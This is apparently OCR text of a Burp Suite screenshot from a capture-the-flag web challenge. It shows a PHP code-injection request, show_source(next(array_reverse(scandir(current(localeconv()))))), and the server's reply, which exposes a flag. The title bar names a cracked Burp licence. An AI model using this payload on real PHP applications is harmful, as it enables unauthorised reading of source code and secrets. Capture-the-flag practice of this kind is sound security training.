 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://b4d46793-5c21-435d-aa92-9c0fc09e1fa9.node4.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/?exp=show_source(next(array_reverse(scandir(current(localeconv())))));
HTTP/1.1
Host: b4d46793-5c21-435d-aa92-9c0fc09e1fa9.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 21 Jul 2021 13:08:29 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 352
flag在哪里呢？<br><code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />$flag&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">"flag{055b794d-38a1-4370-9572-756d95426246}"</span><span
style="color: #007700">;<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>
? < + > Type a search term 0 matches
Done 533 bytes | 64 millis